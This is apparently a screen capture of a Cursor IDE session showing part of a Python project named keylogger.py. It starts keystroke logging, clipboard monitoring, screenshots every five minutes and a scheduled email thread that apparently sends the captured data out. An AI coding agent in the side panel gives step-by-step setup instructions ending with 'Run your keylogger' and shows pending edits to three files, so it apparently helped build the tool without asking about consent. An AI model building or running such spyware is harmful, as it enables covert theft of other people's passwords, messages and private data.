 Cursor File Edit Selection View Go Run Terminal Window Help Wed May 21 11:22 PM
keylogger.py — keylogger
requirements.txt README.md keylogger.py
KEYLOGGER
.venv
screenshots
venv
clipboard.txt
keylogger.py
README.md
requirements.txt
NOTEPADS
OUTLINE
TIMELINE
keylogger.py > ...
146 keylogger.start()
147
148 # Start clipboard monitor
149 clipboard = ClipboardMonitor(CLIPBOARD_FILE)
150 clipboard.start()
151
152 # Start screenshot taker (every 5 minutes)
153 screenshot = ScreenshotTaker(SCREENSHOT_DIR)
154 screenshot.start(interval=300)
155
156 # Start email scheduler
157 email_thread = threading.Thread(target=schedule_email, daemon=True)
158 email_thread.start()
159
160 # Keep main thread alive
161 while True:
162 time.sleep(10)
Problems Output Debug Console Terminal Ports Python
venvjude.osafo@Mac keylogger % python keylogger.py
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
* History restored
venvjude.osafo@Mac keylogger %
* History restored
venvjude.osafo@Mac keylogger % python keylogger.py
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
⌘K to generate a command
Recommended Solution: Use a
Virtual Environment
1. Create a virtual environment:
$ Run
python3 -m venv venv
2. Activate the virtual environment:
$ Run
source venv/bin/activate
3. Install the requirements:
$ Run
pip install -r requiremen
4. Run your keylogger:
$ Run
python keylogger.py
Why?
A virtual environment is an isolated
Python environment where you can
install packages without affecting
your system Python or other projects.
Let me know if you need help with
any of these steps!
Review changes
3 files +193 -3
@ Add context
Plan, search, build anything
∞ Agent ⌘I gpt-4.1
0 0 0 Cursor Tab Ln 146, Col 21 Spaces: 4 UTF-8 LF Python 3.13.2 ('venv': venv)